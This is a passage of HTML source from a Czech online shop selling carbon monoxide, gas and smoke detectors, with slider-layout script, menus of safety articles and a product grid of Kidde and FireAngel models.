					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="g5plus_custom_style"></style><style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Oswald;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Oswald;font-weight:400;font-style:normal;font-size:24px;}h3{font-family:Oswald;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Oswald;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Oswald;font-weight:400;font-style:normal;font-size:12px;}{font-family:"Open Sans";}{font-family:"Open Sans";}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://oxiduhelnaty.cz/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<!-- Close Head -->
	<body class="archive post-type-archive post-type-archive-product wp-embed-responsive wp-theme-darna theme-darna woocommerce-shop woocommerce woocommerce-page woocommerce-no-js footer-static header-3 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
		
		<!-- Open Wrapper -->
		<div id="wrapper">

		<div id="top-drawer-area" class="hidden-sm hidden-xs">
    <div id="top-drawer-bar" class="top-drawer-hide">
                <div class="container">
                    <div class="sidebar sidebar-top-drawer row">
                <aside id="darna-footer-logo-3" class="g5plus-col-3 widget widget-footer-logo">        <div class="footer-logo ">
                            <a href="https://oxiduhelnaty.cz"><img src="https://oxiduhelnaty.cz/wp-content/uploads/2019/02/logo-OXID-1.png" alt="" /></a>
                        <div class="sub-description">
                Otrava oxidem uhelnatým je významným zdravotním, sociálním a ekonomickým problémem ve většině vyspělých zemí světa.             </div>
        </div>

        </aside><aside id="text-6" class="g5plus-col-3 widget widget_text"><h4 class="widget-title"><span>JEDOVATÝ PLYN</span></h4>			<div class="textwidget"><p>Otrava oxidem uhelnatým nastává po vdechnutí většího množství oxidu uhelnatého.</p>
</div>
		</aside><aside id="text-7" class="g5plus-col-3 widget widget_text">			<div class="textwidget">Se vzduchem se volně mísí, takže distribuce v uzavřených prostorech je závislá spíše na proudění v místnosti. 
Oxid uhelnatý (CO) je bezbarvý, nedráždivý plyn bez zápachu, mírně lehčí než vzduch.</div>
		</aside>            </div>
                </div>
            </div>
            <a href="#" class="top-drawer-toggle"></a>
    </div>
<div class="top-bar mobile-top-bar-hide">
	<div class="container">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><i class="fa fa-phone"></i> VOLEJTE (420) 581 222 262</li>
	<li><i class="fa fa-envelope"></i> <a href="mailto:info@oxiduhelnaty.cz">info@oxiduhelnaty.cz</a></li>
</ul></div>
		</aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="g5plus-social-profile-2" class="widget widget-social-profile">	    	    <ul class="widget-social-profile social-icon-no-border">
		    	    </ul>
	    	    </aside>				</div>
					</div>
	</div>
</div>
		<div class="header-mobile-before">
		<a  href="https://oxiduhelnaty.cz/" title="Oxid uhelnatý zabíjí - Bezpečný život s detektory CO" rel="home">
			<img src="https://oxiduhelnaty.cz/wp-content/uploads/2019/02/logo-OXID-1.png" alt="Oxid uhelnatý zabíjí - Bezpečný život s detektory CO" />
		</a>
	</div>
	<header id="header" class="main-header header-3 header-mobile-sticky header-mobile-2 menu-drop-fly">
	<div class="container header-mobile-wrapper">
	<div class="header-mobile-inner header-mobile-2">
		<div class="toggle-icon-wrapper" data-ref="main-menu" data-drop-type="fly">
			<div class="toggle-icon"> <span></span></div>
		</div>

		<div class="header-customize">
							<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>										<div class="shopping-cart-wrapper header-customize-item">
	<div class="widget_shopping_cart_content">
		<div class="widget_shopping_cart_icon">
	<i class="fa fa-shopping-cart"></i>
	<span>0</span>
</div>
<div class="cart_list_wrapper">
	<ul class="cart_list product_list_widget ">
					<li class="empty">
				<h4>An empty cart</h4>
				<p>You have no item in your shopping cart</p>
			</li>
		
	</ul><!-- end product list -->

	
	</div>	</div>
</div>					</div>

			</div>
</div>	<div class="container header-desktop-wrapper">
		<div class="header-left">
			<div class="header-logo">
	<a  href="https://oxiduhelnaty.cz/" title="Oxid uhelnatý zabíjí - Bezpečný život s detektory CO" rel="home">
		<img src="https://oxiduhelnaty.cz/wp-content/uploads/2019/02/logo-OXID-1.png" alt="Oxid uhelnatý zabíjí - Bezpečný život s detektory CO" />
	</a>
</div>		</div>
		<div class="header-right">
						<div class="header-customize">
					<div class="custom-text-wrapper header-customize-item">
		<a class="get-a-quote-button" href="/kontakt/"><i class="fa fa-envelope"></i><span>Ptejte se</span></a>	</div>
			</div>
				</div>
	</div>
	<div class="header-3-menu-wrapper header-sticky">
		<div class="container">
							<div id="primary-menu" class="menu-wrapper">
					<ul id="main-menu" class="main-menu menu-drop-fly x-nav-menu x-nav-menu_main-menu x-animate-sign-flip" data-breakpoint="991" >		<li class="menu-fly-search">
			<form  method="get" action="http://oxiduhelnaty.cz">
				<input type="text" name="s" placeholder="Search...">
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
		</li>
		<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="http://www.oxiduhelnaty.cz/" class="x-menu-a-text"><span class="x-menu-text">Úvod</span></a></li><li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/projects/" class="x-menu-a-text"><span class="x-menu-text">Detektory</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/detektor-co/" class="x-menu-a-text"><span class="x-menu-text">Detektory oxidu uhelnatého</span></a></li><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/detektor-co-lcd" class="x-menu-a-text"><span class="x-menu-text">Detektory CO s displejem</span></a></li><li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/detektor-zemniho-plynu" class="x-menu-a-text"><span class="x-menu-text">Detektory zemního plynu, LPG</span></a></li><li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/kombinovany-detektor" class="x-menu-a-text"><span class="x-menu-text">Kombinované detektory CO a kouře</span></a></li><li id="menu-item-1150" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="http://www.oxiduhelnaty.cz/kategorie-produktu/hlasic-pozaru" class="x-menu-a-text"><span class="x-menu-text">Hlásiče požáru a kouře</span></a></li></ul></li><li id="menu-item-1314" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="https://www.bezpecnejsidomov.cz" class="x-menu-a-text"><span class="x-menu-text">Rychlý nákup zabezpečení</span></a></li><li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/category/zajimavosti/" class="x-menu-a-text"><span class="x-menu-text">Zajímavosti</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/co-je-oxid-uhelnaty/" class="x-menu-a-text"><span class="x-menu-text">Co je oxid uhelnatý?</span></a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/nebezpecne-detektory-co/" class="x-menu-a-text"><span class="x-menu-text">Nebezpečné detektory oxidu uhelnatého?</span></a></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/bezpecnost-domacnosti/" class="x-menu-a-text"><span class="x-menu-text">Deset základních kroků</span></a></li><li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/detektory-oxidu-uhelnateho-2/" class="x-menu-a-text"><span class="x-menu-text">Detektory oxidu uhelnatého</span></a></li><li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/karma-v-koupelne/" class="x-menu-a-text"><span class="x-menu-text">Plynový ohřívač v koupelnách</span></a></li><li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/detektory-oxidu-uhelnateho/" class="x-menu-a-text"><span class="x-menu-text">Detektory a měřící zařízení CO</span></a></li><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/priznaky-otavy-plynem/" class="x-menu-a-text"><span class="x-menu-text">Pociťuji příznaky, co mám dělat?</span></a></li><li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/construction-you-can-count-on/" class="x-menu-a-text"><span class="x-menu-text">Jak mohu zabránit otravě CO?</span></a></li><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/fakta-otrava-plynem/" class="x-menu-a-text"><span class="x-menu-text">Kolik lidí neúmyslně otrávil CO?</span></a></li></ul></li><li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://oxiduhelnaty.cz/community/" class="x-menu-a-text"><span class="x-menu-text">Časté dotazy</span></a></li></ul>			<div class="main-menu-custom-text">
				                    <i class="fa fa-mobile"></i> <span>19699</span>                			</div>
		<div class="main-menu-overlay"></div>
				</div>
					</div>
	</div>

</header>				<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="http://oxiduhelnaty.cz" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>
		

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			
<section class="page-title-wrap page-title-wrap-bg" style="background-image: url(https://oxiduhelnaty.cz/wp-content/uploads/2019/02/dum-oxiduhelnaty.jpg)">
    <div class="page-title-overlay"></div>
    <div class="container">
        <div class="page-title-inner block-center">
            <div class="block-center-inner">
                <h1>Shop</h1>
                	<ul class="breadcrumbs"><li><a rel="v:url" href="https://oxiduhelnaty.cz/" class="home"><i class="fa fa-home"></i></a></li><li><span>Shop</span></li></ul>            </div>
        </div>
    </div>
</section><main role="main" class="site-content-archive-product">
			<div class="container clearfix">
	
							<div class="row clearfix">
			
					
					<div class="col-md-9">
						<div class="archive-product-wrap clearfix layout-container">
                            <div class="catalog-filter clearfix"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all <b>10</b> results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Řazení obchodu">
					<option value="menu_order"  selected='selected'>Výchozí třídění</option>
					<option value="popularity" >Seřadit podle oblíbenosti</option>
					<option value="rating" >Seřadit podle průměrného hodnocení</option>
					<option value="date" >Seřadit od nejnovějších</option>
					<option value="price" >Seřadit podle ceny: od nejnižší k nejvyšší</option>
					<option value="price-desc" >Seřadit podle ceny: od nejvyšší k nejnižší</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="product-listing woocommerce clearfix columns-3">
<div class="product-item-wrap rating-visible quick-view-visible post-90 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_tag-detektor-co product_tag-hlasic-plynu product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu first instock downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kidde 10LLCO Detektor CO, odolný proti vlhkosti" decoding="async" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-600x600.png 600w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2019/03/kidde_10llco_png.png 750w" sizes="(max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2019/03/carbon-monoxide-detector-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/detektor-uniku-plynu-10llco/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/detektor-uniku-plynu-10llco/">Detekce CO Kidde 10LLCO</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-79 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_cat-detektor-co-lcd product_tag-carbon-monoxide product_tag-detektor-co product_tag-hlasic-plynu product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu  instock shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO FireAngel CO-9D, multifunkční LCD" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/png.png 500w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/co-detektortest-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Detektor CO FireAngel CO-9D, multifunkční LCD" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/carbon-monoxide-fireangelco9d/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/carbon-monoxide-fireangelco9d/">Detektor CO FireAngel CO-9D</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-99 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_cat-detektor-co-lcd product_tag-detektor-co product_tag-hlasic-plynu product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu  instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO, měřící zařízení Kidde 10LLDCO" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-300x300.jpg 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-150x150.jpg 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-600x600.jpg 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017-100x100.jpg 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10lldco_2017.jpg 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2018/06/10lldco_test_png-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="Detektor CO, měřící zařízení Kidde" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/detekce-co-kidde-10lldco/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/detekce-co-kidde-10lldco/">Detektor CO Kidde 10LLDCO</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-93 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_tag-detektor-co product_tag-hlasic-plynu product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu last instock downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO s alarmem Kidde" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-600x600.png 600w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2018/06/kidde_7co_png.png 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2018/06/7co_detectagas_png-–-kopie-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/pozarni-detektor-7co/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/pozarni-detektor-7co/">Detektor CO Kidde 7CO</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-96 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_cat-detektor-co-lcd product_tag-detektor-co product_tag-hlasic-plynu product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu first instock shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor CO Kidde 7DCO" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-300x300.png 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-150x150.png 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-600x600.png 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png-100x100.png 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_7dco_png.png 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/7dco_test_png-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="Detektor CO Kidde 7DCO" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/detekce-uniku-plynu-kidde-7dco/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/detekce-uniku-plynu-kidde-7dco/">Detektor CO Kidde 7DCO</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-87 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_tag-detektor-co product_tag-hlasic-plynu product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu  instock downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co-stin-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Detektor úniku plynu CO Kidde 5CO (oxid uhelnatý)" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co-stin-300x300.jpg 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co-stin-150x150.jpg 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co-stin-600x600.jpg 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co-stin-100x100.jpg 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co-stin.jpg 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_5co_png-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/hlasic-plynu-kidde-5co/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/hlasic-plynu-kidde-5co/">Detektor úniku plynu CO Kidde 5CO</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-83 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektory product_cat-hlasic-pozaru product_cat-kombinovany-detektor product_tag-detektor-co product_tag-hlasic-plynu product_tag-kombinovany-detektor product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu  instock downloadable shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_10sco_png-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hlásič plynu CO a hlásič požáru Kidde 10SCO" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_10sco_png-300x300.jpg 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_10sco_png-150x150.jpg 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_10sco_png-600x600.jpg 600w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_10sco_png-100x100.jpg 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/kidde_10sco_png.jpg 750w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/10sco-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/hlasic-plynu-koure-10sco-kidde/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/hlasic-plynu-koure-10sco-kidde/">Hlásič CO požáru Kidde 10SCO</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-76 product type-product status-publish has-post-thumbnail product_cat-detektor-co product_cat-detektor-zemniho-plynu product_cat-detektory product_cat-detektor-co-lcd product_cat-hlasic-pozaru product_cat-kombinovany-detektor product_tag-detektor-co product_tag-hlasic-plynu product_tag-kombinovany-detektor product_tag-oxid-uhelnaty product_tag-pozarni-hlasic product_tag-unik-plynu last instock shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
                    <img width="270" height="270" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/safe-808-com-hlasic-pozaru-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kombinovaný detektor CO a zemního plynu SAFE-808 COM" decoding="async" loading="lazy" srcset="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/safe-808-com-hlasic-pozaru-300x300.jpg 300w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/safe-808-com-hlasic-pozaru-150x150.jpg 150w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/safe-808-com-hlasic-pozaru-100x100.jpg 100w, https://oxiduhelnaty.cz/wp-content/uploads/2013/06/safe-808-com-hlasic-pozaru.jpg 557w" sizes="auto, (max-width: 270px) 100vw, 270px" />                </div>
                                    <div class="product-thumb-secondary">
                        <img width="300" height="300" src="https://oxiduhelnaty.cz/wp-content/uploads/2013/06/krabice-safe-808com-png-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" />                    </div>
                                    <a class="product-link" href="https://oxiduhelnaty.cz/produkt/dualni-detektor-safe-808/"></a>		</div>
		<div class="product-info">
			<div class="clear"></div>
<a class="product-name" href="https://oxiduhelnaty.cz/produkt/dualni-detektor-safe-808/">Kombinovaný detektor CO a zemního plynu SAFE-808</a>
			<div class="product-add-to-cart">
				</a>
			</div>

		</div>
	</div>
</div>
<div class="product-item-wrap rating-visible quick-view-visible post-73 product type-product status-publish has-post-thumbnail product_cat-detektory product_cat-hlasic-pozaru product_tag-detektor-koure product_tag-pozarni-hlasic first instock shipping-taxable purchasable product-type-simple">
	<div class="product-item-inner">
		<div class="product-thumb">
			                            <div class="product-thumb-primary">
